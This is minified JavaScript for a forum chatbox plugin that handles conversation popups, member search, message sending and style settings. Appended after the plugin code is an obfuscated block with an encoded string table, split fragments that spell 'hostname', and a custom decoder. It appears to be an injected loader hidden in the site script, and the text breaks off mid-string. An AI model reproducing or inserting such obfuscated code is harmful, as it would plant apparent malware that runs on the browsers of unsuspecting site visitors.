else{this._chatting=true;button.prop('disabled',true);}},getMyPopups(){return ips.utils.cookie.get(this._cookieMyPopups)?ips.utils.cookie.get(this._cookieMyPopups).split('|'):[];},saveMyPopups(value){ips.utils.cookie.set(this._cookieMyPopups,value);},getMiniTabs(){return ips.utils.cookie.get(this._cookieMiniTabs)?ips.utils.cookie.get(this._cookieMiniTabs).split('|'):[];},saveMiniTabs(value){ips.utils.cookie.set(this._cookieMiniTabs,value);},myConvoRoomsHTML(response){const inChatPage=($('body').data('pageapp')=='chatbox'&&$('body').data('pagecontroller')=='room');let template="";$.each(response,function(id,item){if(inChatPage&&item.id==$('body').data('pageid')){$('.room_'+item.id).find('[data-action="closeChat"]').click();return;}
template+=ips.templates.render('chatbox.convo.list.rooms',{id:item.id,title:item.title,icon:item.icon,users:item.users,});});return template;},myConvoChatsHTML(response){let template="";const self=this;$.each(response,function(id,item){if(item.lastMsg||item.isGroup){template+=ips.templates.render('chatbox.newcon.chats',{id:item.id,title:item.title,name:item.name,icon:item.icon,isOnline:item.isOnline,lastMsg:item.lastMsg.replace("&#44;",", "),inDay:item.inDay,lastMsgTime:item.lastMsgTime,unread:item.unread>0?item.unread:null,isGroup:item.isGroup,});if(item.isGroup){self.updateConName(item.id,item.name);}}
if($('.convo_'+item.id).length>0){var onlineIcon=$('.convo_'+item.id).find('.ipsOnlineStatus_online');if(!item.isOnline&&onlineIcon.is(":visible")){onlineIcon.hide();}
else if(item.isOnline&&onlineIcon.is(":hidden")){onlineIcon.show();}}});return template;},convoTabChange(e){const id=$(e.currentTarget).attr('id');$(e.currentTarget).closest('.convoTabs').find('a').removeClass('isActive');$(e.currentTarget).addClass('isActive');$('.cvtabContent').hide();$('.'+id+'_content').show();return false;},closeOldPopups(){if(!this._messengerMode){const popupWidth=320;if($(window).width()<(popupWidth+10)*$('.chatBar .inGlobalChat').length-1){if(ips.getSetting('chatbox_bar_pos')=='left'){$('.chatBar .inGlobalChat:first').next().find('[data-action="closeChat"]').click();}
else{$('.chatBar .inGlobalChat:last').prev().find('[data-action="closeChat"]').click();}}}},focusSearchMem(){this._searchMemTimer=setInterval(_.bind(this.checkSearching,this),700);},blurSearchMem(){clearInterval(this._searchMemTimer);},closeSearch(){this._currentMemSearch=null;$('.closeSearchBtn').hide();this._searchResults.hide();this._convoResults.show();this.scope.find('#searchMem').val('');return false;},checkSearching(){const value=this.scope.find('#searchMem').val();if(value.length<3||value==this._currentMemSearch){if(!value){this.closeSearch();}
return;}
this._currentMemSearch=value;$('.closeSearchBtn').show();if(this._searchAjax&&this._searchAjax.abort){this._searchAjax.abort();}
const self=this;this._searchAjax=ips.getAjax()(self._mainURL+'&do=findMember',{data:{input:self._currentMemSearch,},type:'post'}).done(function(response){if(response.length){let template="";$.each(response,function(i,item){template+=ips.templates.render('chatbox.newcon.mem',{value:self._currentMemSearch,id:item.id,photo:item.photo,isOnline:item.isOnline,name:item.name,extra:item.extra,conID:item.conID,isBan:item.isBan,});});self._searchResults.html(template).show();self._convoResults.hide();}});return false;},openRoom(e){const self=this;const roomID=$(e.currentTarget).attr('data-roomID');const theRoom=$('.chatBar').find('.room_'+roomID);if(theRoom.length>0){if(theRoom.hasClass('minimize')){theRoom.find('.popupTitle[data-action="toggleChat"]').click();}
else{theRoom.fadeOut(80).fadeIn(80).find('.chatInput').focus();}
return;}
const ppHTML=ips.templates.render('chatbox.blankRoom',{roomID:roomID});if(ips.getSetting('chatbox_bar_pos')=='left'){$('.chatBar').append(ppHTML);}
else{$('.chatBar').prepend(ppHTML);}
const tempPopup=$('.chatBar').find('.room_'+roomID);ips.getAjax()(self._mainURL+'&do=openRoom',{type:'post',data:{room:roomID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});tempPopup.remove();}
else{tempPopup.replaceWith(response.html);ips.setSetting('chatbox_'+roomID,response.config);const newPopup=$('.chatBar').find('.room_'+roomID);newPopup.removeClass('minimize');$(document).trigger('contentChange',[newPopup]);if(newPopup.find('.chatInput')){newPopup.find('.chatInput').focus();}
const myPopups=self.getMyPopups();if(myPopups.indexOf('r_'+roomID)<0){myPopups.unshift('r_'+roomID);self.saveMyPopups(myPopups.join('|'));}
self.closeOldPopups();self.resizeBar();}});return false;},chatRowHTML(response,conID){const self=this;let template="";let memberHovercard="";let chatterUrl="";const style='chatbox.style.'+this.updateStyle(conID);const confFormat=ips.getSetting('chatbox_userFormat');let chatterNameFormat="";$.each(response,function(i,item){if(item.chatterID>0){chatterUrl=ips.getSetting('baseURL')+"index.php?app=core&module=members&controller=profile&id="+item.chatterID;memberHovercard=chatterUrl+"&do=hovercard";chatterNameFormat=confFormat[item.chatterGroup]['prefix']+item.chatterName+confFormat[item.chatterGroup]['suffix'];if(self._config.canManage){item.canEdit=true;item.canDelete=true;}
template+=ips.templates.render(style,{id:item.id,chatterID:item.chatterID,chatterName:item.chatterName,chatterKey:item.chatterKey,chatterNameFormat:chatterNameFormat,chatterPhoto:item.chatterPhoto,chatterUrl:chatterUrl,memberHovercard:memberHovercard,content:self.parseContent(item.content),callme:(item.content.indexOf("@"+ips.getSetting('chatbox_member_name'))!=-1),isMe:(item.chatterName==ips.getSetting('chatbox_member_name')),inDay:item.inDay,time:item.time,canEdit:item.canEdit,canDelete:item.canDelete,canReport:(item.chatterName!=ips.getSetting('chatbox_member_name'))?item.canReport:false,canManageMSG:(item.canEdit||item.canDelete),isMyMsg:item.chatterID===ips.getSetting('memberID'),});}
else{template+=ips.templates.render('chatbox.style.con.system',{id:item.id,content:item.content,inDay:item.inDay,time:item.time,canDelete:item.canDelete,});}});return template;},parseContent(message){return chatbox.parseContent(message,this._config);},enterSubmit(e){if(e.which===13){e.preventDefault();$(e.currentTarget).closest('[data-role="cbFormArea"]').find('form').submit();return false;}},clickSubmit(e){$(e.currentTarget).closest('[data-role="cbFormArea"]').find('form').submit();return false;},submitEditor(e){e.preventDefault();const self=this;if(self._chatting)return false;const conID=$(e.currentTarget).closest('.chatboxConPopup').attr('data-conID');const container=$('.convo_'+conID);const form=container.find('[data-role="cbFormArea"] form');let msg=form.find('textarea').val();msg=chatbox.escapeHTML(msg);if(self.scope.find('.chatboxEditor .ipsAttach_done').length==0||msg){if(self.checkMSG(msg)==0)return false;}
if(self.checkFlood()==0)return false;self.toggleInputForm(conID,0);self._chatting=true;if(!self._realtime){clearTimeout(self._pollingTimer);}
const data=form.serializeArray();data.push({name:"roomsLastUpdate",value:self._roomsLastUpdate});data.push({name:"conLastMsgID",value:self._conLastMsgID});data.push({name:"activeTab",value:conID});ips.getAjax()(form.attr('action'),{data:data,type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});self._chatting=false;}
else if(response.type=='deletedCon'){ips.ui.alert.show({message:response.message});self.closeConversation(conID);}
else{self._offSound=true;self._activeTab=conID;self.renderTabMessages(response);self.resetInterval();if(self._realtime){self._rtRooms[conID].trigger('client-room_updates',{'tabs':response.tabs,})
self._rtNotify.trigger('client-notify',response.notify);}
if(!response.tabs||!response.tabs.length){self.ajaxRequest(null);}
self._config.lastchat=$.now();$('.chatBar').trigger('resizeBar');}}).always(function(){self._chatting=false;self._forceScrollDown=true;self._tabs['convo_'+conID]['loadingMore']=0;self.toggleInputForm(conID,1);container.find('.charCount').hide();if(self.scope.find('#chatInputArea [data-role="deleteFile"]').length>0){self.scope.find('#chatInputArea [data-role="deleteFile"]').each(function(){$(this).click();});}
if(!self._realtime){self._pollingTimer=setTimeout(()=>{self.pollData(true);},self._interval);}});return false;},editEditor(chatID){const self=this;const container=self.scope.find('li#'+chatID).closest('.chatboxContainer');const conID=container.attr('data-conID');const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=editEditor&chatID='+chatID,size:'narrow',title:ips.getString('chatbox_edit'),forceReload:true,destructOnClose:true,callback:function(){const wrapper=$('.ipsDialog_content .chatEditArea').closest('form');wrapper.find('textarea').on('keypress',function(i){if(i.which===13){wrapper.submit();return false;}});wrapper.on('submit',function(e){e.preventDefault();let msg=$(this).find('textarea').val();msg=chatbox.escapeHTML(msg);if($(e.currentTarget).find('.ipsAttach_done').length==0||msg){if(self.checkMSG(msg)==0){return false;}}
const data=$(e.currentTarget).serializeArray();data.push({name:"newMsg",value:msg});ips.getAjax()($(e.currentTarget).attr('action'),{data:data,type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message,});}
else{ips.ui.flashMsg.show(ips.getString('chatbox_edited'));container.find("#chatRow_"+chatID+" .chatbox_msg").html(self.parseContent(response.content));$(document).trigger('contentChange',[container]);}}).always(function(response){dialogRef.hide();});return false;});}});dialogRef.show();return false;},checkFlood(){const self=this;if(self._config.flood>0&&self._config.canManage!=1&&!self._config.canBypassFlood){const delay=($.now()-self._config.lastchat)/1000;if(delay<self._config.flood){ips.ui.alert.show({message:ips.getString('chatbox_error_flood',{time:(self._config.flood-delay).toFixed(2)})});return 0;}}
return 1;},checkMSG(msg){msg=msg.trim();const max=this._config.length;if(msg.length<=0){ips.ui.alert.show({message:ips.getString('chatbox_error_empty')});return 0;}
if(max>0&&msg.length>max){ips.ui.alert.show({message:ips.pluralize(ips.getString('chatbox_error_maxlength'),max)});return 0;}
return 1;},conOptions(e,data){e=data?data.originalEvent:e;e.preventDefault();const self=this;switch($(e.target).attr('data-action')){case'toggleSound':self.toggleSound(e,data);break;case'closeAllTabs':self.closeAllTabs(e,data);break;case'miniAllTabs':self.miniAllTabs(e,data);break;case'silentMode':self.silentMode(e,data);break;case'delCon':self.delCon(e,data);break;case'configGroup':self.configGroup(e,data);break;case'inviteGroup':self.inviteGroup(e,data);break;case'renameGroup':self.renameGroup(e,data);break;case'leaveGroup':self.leaveGroup(e,data);break;case'usersInGroup':self.usersInGroup(e,data);break;case'changeSkin':self.changeSkin(e,data);break;case'changeStyle':self.changeStyle(e,data);break;}},toggleSound(e,data){data.originalEvent.preventDefault();const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const cookie=ips.utils.cookie.get('chatbox_con_nosound_'+conID);$(e.target).find('.fa').replaceWith($('<i/>').addClass('fa').addClass(cookie!=1?'fa-volume-off':'fa-volume-up').removeClass(cookie!=1?'fa-volume-up':'fa-volume-off'));ips.utils.cookie.set('chatbox_con_nosound_'+conID,cookie==1?0:1);},closeAllTabs(e,data){data.originalEvent.preventDefault();$('.chatBar').find('.inGlobalChat').each(function(idx){$(this).find('.miniTitle [data-action="closeChat"]').click();});return false;},miniAllTabs(e,data){data.originalEvent.preventDefault();$('.chatBar').find('.inGlobalChat').each(function(idx){if(!$(this).hasClass('minimize')){$(this).find('.mainTitle [data-action="toggleChat"]').click();}});return false;},silentMode(e,data){data.originalEvent.preventDefault();let msg='';const cookie=ips.utils.cookie.get('chatbox_is_silent');$(e.target).find('.cbToggleIcon').addClass(cookie==1?'fa-toggle-off':'fa-toggle-on').removeClass(cookie==1?'fa-toggle-on':'fa-toggle-off');ips.utils.cookie.set('chatbox_is_silent',cookie==1?0:1);if(ips.utils.cookie.get('chatbox_is_silent')==1){msg=ips.getString('chatbox_on_silent');$('[data-action="toggleSound"]').closest('li').hide();}
else{msg=ips.getString('chatbox_off_silent');$('[data-action="toggleSound"]').closest('li').show();}
ips.ui.flashMsg.show(msg);return false;},delCon(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_del_con_cfr'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+'&do=delCon',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{self.closeConversation(conID);self.resizeBar();}});}}});return false;},changeSkin(e,data){data.originalEvent.preventDefault();const skin=$(e.target).data('skin');const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');$(e.target).closest('.chatboxSkins').find('li').removeClass('skinSelected');$(e.target).addClass('skinSelected');$(e.target).closest('.bimChatbox').removeClass(function(index,className){return(className.match(/(^|\s)skin_\S+/g)||[]).join(' ');});$(e.target).closest('.bimChatbox').addClass('skin_'+skin);if(conID>0){ips.utils.cookie.set('chatbox_con_skin_'+conID,skin);}
else{ips.utils.cookie.set('chatbox_maincon_skin',skin);}
return false;},changeStyle(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');$(e.target).one('change',function(){self.applyNewStyle(conID,this.value);return false;});return false;},applyNewStyle(conID,style){if(ips.utils.cookie.get('chatbox_con_style_'+conID)==style){return;}
ips.utils.cookie.set('chatbox_con_style_'+conID,style);$('.convo_'+conID).find('#chatContent').empty();this._tabs['convo_'+conID]['lastID']=0;this._focusTabs=conID;this._activeTab=conID;this.pollData(true);},updateStyle(conID){return this._config.allow_select_skins==1&&ips.utils.cookie.get('chatbox_con_style_'+conID)?ips.utils.cookie.get('chatbox_con_style_'+conID):(this._config.style?this._config.style:'standard');},selectChangeStyle(e){const conID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');const style=$(e.currentTarget).find(':selected').val();this.applyNewStyle(conID,style);return false;},mention(e){e.preventDefault();chatbox.mention(e);return false;},resizeBar(){if($('.chatBar').find('.convoList').length>0){if(ips.utils.responsive.currentIs('tablet')||ips.utils.responsive.currentIs('phone')){$('.chatBar').addClass('chatBoxMessenger');this._messengerMode=true;const existingTabs=$('.chatBar').find('.openFromBar').length;if(existingTabs==0){$('.chatBar').find('.convoList').show();}
else if(existingTabs==1){$('.chatBar').find('.convoList').hide();}
else if(existingTabs>1){$('.chatBar').find('.openFromBar').each(function(idx){$(this).find('[data-action="closeChat"]').click();});}}
else{$('.chatBar').find('.convoList').show();$('.chatBar').removeClass('chatBoxMessenger');this._messengerMode=false;}}
let maxHeight=ips.getSetting('chatbox_bar_full')==1&&ips.utils.responsive.currentIs('phone')?$(window).height():ips.getSetting('chatbox_popup_height');maxHeight=maxHeight-parseFloat($('.chatBar').css('bottom'));$(".chatBar .inGlobalChat").each(function(){let inBottom;if(!$(this).hasClass('minimize')){const fixedHeight=maxHeight<=$(window).height()?maxHeight:$(window).height();const iframe=$(this).find('.cbScroll');if(ips.getSetting('chatbox_force_scroll_down')!=1){inBottom=((iframe.scrollTop()+iframe.innerHeight())-iframe.prop("scrollHeight")>=-30);}
else{inBottom=true;}
if(fixedHeight<=$(this).height()){iframe.height(iframe.height()-($(this).height()-fixedHeight));}
else{iframe.height(maxHeight-($(this).height()-iframe.height()));}
if($(this).height()>$(window).height()){iframe.height(iframe.height()-($(this).height()-$(window).height()));}
if(inBottom&&iframe.hasClass('asc')){iframe.scrollTop(iframe.prop("scrollHeight"));}}});$('.cbLastMSG').width($('.convoList').width()-63);return false;},toggleChat(e){e.preventDefault();const wrapper=$(e.currentTarget).closest('.bimChatbox');const conID=wrapper.hasClass('convoTab')?wrapper.find('.chatboxContainer').attr('data-conID'):0;const miniTabs=this.getMiniTabs();if(wrapper.hasClass('minimize')){if($(e.currentTarget).find('.unknown').length>0){wrapper.find('[data-action="closeChat"]').click();return false;}
wrapper.removeClass('minimize');if(wrapper.hasClass('convoTab')){this.updateFocusTabs(conID);this._activeTab=conID;this.pollData(true);this._roomUnreadCounts[conID]=0;}
this.resizeBar();if(this._messengerMode){$('.chatBar').css({'width':'100%'});}
miniTabs.splice($.inArray('c_'+conID,miniTabs),1);}
else{wrapper.addClass('minimize');if(this._messengerMode){$('.chatBar').css({'width':'auto'});}
if(miniTabs.indexOf('c_'+conID)<0){miniTabs.unshift('c_'+conID);}}
this.saveMiniTabs(miniTabs.join('|'));return false;},closeChat(e){let name;let id;const self=this;const myPopups=self.getMyPopups();const miniTabs=self.getMiniTabs();const container=$(e.currentTarget).closest('.chatboxContainer');const isMini=container.closest('.bimChatbox').hasClass('minimize');if(container.hasClass('chatboxConPopup')){id=container.attr('data-conID');name='c_'+id;delete self._tabs['convo_'+id];}
else{id=container.attr('data-roomID');name='r_'+id;}
myPopups.splice($.inArray(name,myPopups),1);self.saveMyPopups(myPopups.join('|'));miniTabs.splice($.inArray(name,miniTabs),1);self.saveMiniTabs(miniTabs.join('|'));$(e.currentTarget).closest('.bimChatbox').remove();if(self._messengerMode&&$('.convoList').hasClass('minimize')){$('.convoList').find('.miniTitle[data-action="toggleChat"]').click();}
else{self.resizeBar();}
if($.inArray(id,self._closedTabs)<0){self._closedTabs.push(id);}
return false;},closeConversation(conID){$('.convo_'+conID).find('[data-action="closeChat"]').click();$('.convoTab_chats_content').find('[data-conid="'+conID+'"]').remove();},goDown(conID){const self=this;const chatIframe=$('.convo_'+conID).find('#chatContentIframe');const chatContentWrap=$('.convo_'+conID).find('#chatContent');const loadingMore=self._tabs['convo_'+conID]['loadingMore']!=0;if(!loadingMore){chatIframe.scrollTop(chatIframe.prop("scrollHeight"));}
chatIframe.find('img').imagesLoaded(function(images){if(!loadingMore){chatIframe.scrollTop(chatIframe.prop("scrollHeight"));}});},});}(jQuery,_));;
var keqObU,SQuf31b,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const EGrQwN=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,null,!0,!1,127,128,"on",162,167,60,152,177,179,"ho","st","na","me","to",".",183,188,147,194,203,223,236,239,242,178,250,269,275,180,153,288,"t",102,101,299,301,302,306,322,324,314,16,512,256,15,3,2,4,1023,192,31,224,240,18,24,32,5,10,19,64,65535,139,100,381,387,388,389,390,"e",406,426,432,429,438,445,454,200,"id",469,463,"he","d",33554432,67108864,103,133,134,121,296,526,535,539,540,"SG",541,542,1000,120,552,424,584,581,111,598,605,608,616,618,617,619,627,628,"#",368,369,"s",640,"rs",646,648,649,663,664,30,667,676,681,675,677,678,679,680,674,684,685,686,697,700,698,718,719,644,639,118,758,759,760,117,"g",765,751,125,115,116,104,767,742,782,783,784,",",773,780,790,297,791,785,786,788,517,513,130,801,810,807,"ui",582,818,"ok",815,814,817,843,809,588,507,509,583,")",638,768,850,897,902,904,903,911,887,"PG",922,744,889,929,778,933,893,894,890,934,905,942,906,941,907,908,909,940,914,921,923,895,896,926,"@",928,901,898,900," ",957,950,886,961,"ip",912,913,916,917,935,975,964,965,757,866,988,637,958,798,861,1002,987,1008,1005,1006,984,985,864,849,995,531,989,589,781,802,794,1029,1030,1031,1034,1039,1027,774,775,776,1020,1043,1045,1044,1046,868,1048,1049,"RL",750,847,848,852,854,856,857,858,860,792,863,865,867,1077,881,870,1053,1055,1057,1058,1059,1060,1061,1062,1063,1018,1084,1019,1007,1017,1073,967,862,811,772,859,799,800,"lt",1076,1032,1040,"D",1127,883,1126,1124,1137,587,1138,1128,1139,1069,112,108,135,136,137,140,762,745,511,113,755,1134,1156,1157,749,1159,122,1024,734,735,736,740,1091,1021,"r",1164,107,748,1085,1086,1090,106,766,925,763,954,110,124,752,756,1065,1173,1174,1175,1177,1178,1183,1184,50,1190,1192,1194,1198,1199,1009,1141,1142,1014,1015,899,1180,1166,1219,1222,812,813,1153,1109,1208,1123,1211,530,662,1239,1095,805,1104,1226,1221,1229,1231,1232,885,980,1230,1253,1054,1264,761,123,1037,1276,1274,1275,126];function kWpJIKf(keqObU){var SQuf31b="GcodHsWf6%M\"iTk_~K)nby^m.v&rh$wL#IF<{Y@|(zgU,*N2Q}05qx1]RDuZj3tp89VO:PC?E;B=/aXS`[AJe4+>l!7",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;d2YqB4M(__globalObject=""+(keqObU||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=EGrQwN[0],__String=EGrQwN[0],__Array=-EGrQwN[1]);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var kWpJIKf=SQuf31b.indexOf(__globalObject[utf8ArrayToStr]);if(kWpJIKf===-EGrQwN[1])continue;if(__Array<EGrQwN[0]){__Array=kWpJIKf}else{d2YqB4M(__Array+=kWpJIKf*EGrQwN[12],__Buffer|=__Array<<__String,__String+=(__Array&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Uint8Array.push(__Buffer&EGrQwN[3]),__Buffer>>=EGrQwN[2],__String-=EGrQwN[2])}while(__String>EGrQwN[9]);__Array=-EGrQwN[1]}}if(__Array>-EGrQwN[1]){__Uint8Array.push((__Buffer|__Array<<__String)&EGrQwN[3])}return vO1QRNe(__Uint8Array)}function EeEjhY(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=kWpJIKf(SQuf31b[__globalObject])}return keqObU[__globalObject]}d2YqB4M(keqObU={},SQuf31b=["g?YLr@`.I_=\"S&#g(?_qce`WAnW~qrTnQ9l%","Gp+LPSG)ikOZiZ6","D*0Ei/`iOid%13\"@[YtHuEz<\"9D;~dCnLiZag3)qYTwPvQ6)QiYM","8(%w}a@i!bx<V}S&O5Za{`af!KkSaQZKy?aH$","^1k]3e`.ax$Sgu0hoUM=$4VWk_}ZjJ|vFDtf1em2djRZ{d","Bbz=2|#.iK:;+&w<","H%3BU<{q`i9vU&Y.Zbba8QvnV1b/R.^([G","dVChuFZ$Kps%mo>z(D:x?]o8:1bYK{M","x?dMi+[DI)Lu(r:wZY.wy/S50i#E.J,&0*b$EF4c2iqP6Q@Y^N+h4?/Ff8r","81o$.XXi$V,PCk~(wDp1JZL$pi","%:Aa|;4<cjzPF3?L$9[5!JczN_\"=LkwKC1J&~","cpnMF<*T%9fbuvx<ZmDWg==Pyn:v;H","(U3LSBuub%.uEdWv&NyMojsx9pR/%{^z!9Pq[/(w,KIEZu=|l91f","atCLhZ?fF1eBr@=|[d#13|[58)M18ZZg=*ZxeZk{26}`V@IKkN76xa=$)%","[YB6@A5mLy~ttvImpK4fl2[Do%v","C9<BXDxzc)BB2@fvO*0ES0(i{TYQ`?:@n?$]:{1os8Sx`?Kb","q5kI1Yfn5iBCe{C@Q9HaKPG","VhlW}pwixn8;NT\"n(1}r:F@o$thr#djKqWpH<`v[snM1Lo9m`bHM","wD,B@3x<&t)={r_","!kR;{`rPb1=`6j@)<5q]B@AFdDn=GQ{.|Y/xX[+q}%|hLo%@^:LH","V(w]J*nc","s_CHjEI$\"Z*ytT{.8Y(}I:N(/96WHJ8ggBw/.Z4K!b>csj?)H:Nh%{G","jQWqHxbuZk+i`2B@qD2}l/R)cDVVDH3{Lmm;AIG",";9c=4Dr<f","^5vX*}<Tv9]`8dWnE9xH|Y,Nd%VN>o","?QLw.25T}Dc%wYU&g:>}^44D2_xh^[@.5Yp%Z5#o<j@","d_TLbP}nwpBC:r~|(5da3e?z}ihEzH9w>Qhfv?mc6K8V.?5z`tk%","^NJ#g}_vF%9cQJ~rn1+%F(L2gb)dzE$KC:}WYZG","&BJ6~?vni90P*H","5%IrAI/q1nPVWYaryByBsEXWjRgZ?kz)RWr#@}&BmT","f)?h)q}z7KR`IHCL?*oa~]:Bk)uq`d1z","i?yH$`@i/R!Di_\"&[G",":WiauFD$XxKSH~}raLgE,=LDIVB^$E6@9tzW,<!m.K#Sjdz&ci#%PE4mW","Z(sfL2)8Sx8;YTYLcDia,36Nfuz.yQG)~Y}WI:G","R:z=%DD2+u6rm&xz;K:0|4}<hkd~4j(LzmG1GSLp5D?vaEwgS5/f","x%S/AIc<rb<tdALmCmcW|}b6on7{c","?t(5hJq(Ki#bi2<)7;Q%","Nt)r7;lq[)uH5@6)S;@L3uw{0DhKPQ,|qQ+;\"JU2H","3bWf35g(?T","RmJxAJacd14$(rO.>Q7s.ZR+gb","zW/sNY&q~D,.w}u$.1$f1Y`q{8XjBPu$am3Bb","<U|Hntvx5ixpOCGmI%tHW[GuZ\"!^f@ibR(`1^?Eqwy&u{d?)}b_Il/+ibTR","_54LmZAuTZFZw3i","2F~XAIm$(T$Q3H?v\"U=#etsc}1s%T~QrbjnBi/ff[1^/c","!R\"B6+3=Z\"\":D{O)$m/B!/ycZ6_AF}+(9G","<1,MJP+i|8r","zW=aS[Jcc1qppu!zQWl1i/>DBkt\";.wm$jexGSEWlu@d:rW.;Z`5%tr$s",",Yr$}53$[pc3[`r<P1yLjjY=9DtC^sOvudcwT]AN,6Kts{;|@9o","{?,LG]F)TZh.lZ6L;:)5v","utz1RCAB(uRq,d6)6NGIH+fn+T7s5@rzPY3fr","IY2qh@|2GV%W4{\"@PhFr8u#i8i!6>@Q|qG","BQ(1&/bNW]B`FTVLrbds","V1]/|pH{+u0)YH]h#dcXG{0);kPpsj9.bpz5<1QN&K","4FPBaQzP2ypCnk1zf:G1KDQoDt*t`<T|\"?Oa)tdTc_y/[}b(","9FA5quKvztR/>dI)0G","%psfo+KvwpLq4j=n)D{BX{ScCTLPKjQrv9IW|}:Wq1ULJk(&@196M[V)sT","|9TfU3&6Ij$SroTb5d95qu[5a)p)zQTri}8WOEtW*)","ukGWcS_vt)2hF3LKiNjB~{h6)1WSt[lF[Wp//JYDN6I/c","5bwLTP@)5i~:1}W.s<T]=P:BikD/zve^B51h[P>c=kK:qZOvsj81DpQuNxF","j9kI)/^+*ZX{idmF>Cia2|?5ZZjfcE/||$lW","]Q0$YYg.=bbu!HanXv_/RN%=ut^FNYqFl9\"aePF.Si","bW>%#2)q3RX\"q_Im}?ragY8.^u5Z9.G{m_8}DpHgjKq;c","?K|h`DWg&Zja>JFKdH6WG{mc","[k#W:B<psnG=DH|Ylt^%","O1u5G|5p+8<Qmo","[*R}De\"x~_o5DQnF/\"V6y/Tc","AYHa$4Z4Mtu`4[nF*txBp|^uGpqH\"&lz>9@]fBN`N)&PzHWYd&G1~/g(%u1","LjL/2:NwPn4aNu6@M?8WuC$$=\"7NC}i","A9YLdxv22y5ZPH3gRG","JZz16]1N2ya\"HrWUVG","Q(|HQe]=Cu4[Lo","n1V#0ao`\"9,qbrQr.?M$(RG`7k3ck3Y.SF+/w?lFe8(`yEf@_psf)","@Wu52A]$L_p;GQoYF1f1aB{i)ppVl?N&4v%5vJG","=kJ6l/buUtIFhdqFM:M5ktZ4nDER6_[(qDKrmPA`/t^]mo","[*mhk@kqW8>n~2?@qL\"${<66:89<Ed","(&/BL?dP%9coHrpYy:Oa6t4K*Z5yxQIYjY#;r<u.#jKd[.8)MNvX2:5$f","^9&rZa|P#id=n0w{,mcwgYxmlu}","N?85dFnf\"bF/oAS|{5\"MrDS4(uH2.ZsUVtdE]Fm2Ojm/G|{w","cDcrcxcvOn/#ldg|n?CH5Nl(Fn>nXP1(|&o","?dbM&4FqluSRedmzzQSqM[ffax]p<oDm\"c","TU*fCQ^qub(;Ld5(h&d","lg8}pa=$bnq/,JOLMY*]a[qNs1N/5d~&h1\"BMQG","#UYL<ZNwD9(k(?D$YQ(w>?7qHn","Z(I1g}[c","SF5##qr$A1OC|omhy:1}`Bz2Ny?c%Q!hBLX?jaw{4T7nL&t$o<A64q,o","RbT]k/#8H","]Q3q8eEu?8=cx~erPY`WDSu:&k","k?_qsjaTGi5","Ado5SD6Nu\"aNLkhgx&J$^","CbNHHxl(7t!{S@c{(K;W+0+.Gj=H|orz{1*LQuZme1MYir`r}U+?3ehqdDFPG","M#,$_]/(MKvQ.dOwZ(orr(/NtROvNT2&Q?AaBQTc&ZHbL&X|?*vWcee.W","AzFR+~1j","4*1fTQJc","7LgiEz2opuGF}zyPek","__NLZaboM9\":>&+(wc","7a@deNkM","mVZ55$p","kg(_E=n3I(5UMGI","LFzBx.%RZz.}C","A$cv$4]H","UL_c\"R3G)n/tiWe!^FNB","hBicSW;0Z","y<OY%7pDo","hByvY4Te^e","xcV5yYrH","xcV5yY%qPr*KC","j?WB&7G4wrM*Z|n!","igG744nK1yyO411q","igG744Kr2M","wAV5/YnH","hBKE\"EZm1yPtL|M","6s#cs4Z}Kz$<C","T1.Bx\"sE^z<","hByvY4sE^z<","p$@vX4G4wr","kFCc/*!H","|!:m","igV5c}G4s;PtL|M","6sicuRBI)sat}2jD6=zB","Nl#ceQaC","~lWcpQgH","VM~7uRI4^z~2g|Vq","6s<567+bQyJ(c2d","hByv9R\"8*nw@_PB","6sicuRaRKz$<$9+!pC","xcDB@~6D_*k<0o","fL:m@~hKkz.}C","igG744UK^z<","fLzB5~DUMsc","fL1YM7K@1s","p$NB442IKzv=pj","VMJ7h\"1H","Nl<m|<6D7sE7L2e","xc6EV3sI:s","rA<m@","y<^vn7]H","tl3m","y<^vn7sEkz[mMVc!cLr5X4,","y<+pZQi09M\"i%L/0:gS","y<+pK9dH","hByvY4y@T=YoS^zUpC","2!DB$QMH","?LDf#","H2?m9J3.(gn|0","vCESXO=!Bg]G/jpM<CK&",".MV6kkupmg!)0","@H.8cx6pBgx",":MV63K+","A{O&;,e\"2ir^N)mz^er:?)@!:9c@eL,S","22[6z6*E<|js0","7C5S&pl/","7C5S&p[D3uBOXfR","g*)*<V+",":Mr:<V_P%","{\"d<$3f%Zl5qH>","7C5S&pU.\"g}","4_g*z6*E%","KMX:ax*E;u?G0","K&=<:kYQNE=G~;KP#O\"<!Va+mPuk2.D^r)`yaU\"19SP","Wx)*r","_2+`Db+","10MZr","E{7tm+5y?*<","O%Tccy;q","o9DZTLn8H(U(aQ*S","}@MZ0?[FuRM.^m}Kkc","QS]3c^8L$>1","opVOb9n4kM~","opVOb926","vXk}","l=#!U4<m=.>SSy","fnQV:SzrndK==W","muW=Pvpew","gx$4G*W}","Mp=DG+I%}","Mh&$","L@P#cH5","oHg*P","p&=<:k}pyq*?jXJ$mH@<v}g!Hl^","ACl:~kH/","p&=<:k}pCz+K/jGomOO&%Y2.%","B1&/96&","WBT_}","U8jukKVm\